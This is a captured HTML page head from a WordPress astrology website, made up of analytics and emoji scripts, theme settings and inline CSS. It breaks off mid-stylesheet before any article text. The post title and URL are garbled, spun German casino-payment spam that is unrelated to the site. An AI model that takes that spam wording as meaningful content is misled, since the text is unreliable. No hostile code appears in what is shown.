

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/
body_size: 25311
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen? &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen? Comments Feed" href="https://subhashthapar.com/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/6269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=6269' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding 